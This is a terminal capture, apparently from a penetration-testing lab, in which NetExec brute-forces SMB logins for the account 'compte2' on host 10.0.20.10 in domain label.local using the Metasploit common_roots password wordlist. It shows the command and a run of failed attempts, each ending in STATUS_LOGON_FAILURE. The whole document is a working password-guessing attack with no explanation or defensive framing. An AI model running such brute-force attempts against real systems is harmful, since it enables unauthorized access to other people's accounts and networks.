 ┌──(tarnished㉿tarnished)-[~/tmp]
└─$ nxc smb 10.0.20.10 -u compte2 -p /usr/share/wordlists/metasploit/common_roots.txt
^MSMB 10.0.20.10 445 DESKTOP-C8VMV6Q [*] Windows 10 / Server 2019 Build 19041 (name:DESKTOP-C8VMV6Q) (domain:label.local) (sig
ning:False) (SMBv1:None)
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2: STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!1qwerty STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!@#QWE123qwe STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!Q2w#E4r STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!Q2w3e4r STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!QAZ2wsx STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!QAZ2wsx#EDC4rfv STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!QAZ@WSX3edc4rfv STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!admin STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!ishtar STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!manage STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!qaz@wsx STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!qazXsw2 STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!qwe123 STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:!root STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:$SRV STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:$chwarzepumpe STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:$rfmngr$ STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:$secure$ STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:(random STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:(unknown) STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:* STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:*3noguru STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:*password STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:-------- STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:0 STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:00 STATUS_LOGON_FAILURE
SMB 10.0.20.10 445 DESKTOP-C8VMV6Q [-] label.local\compte2:000 STATUS_LOGON_FAILURE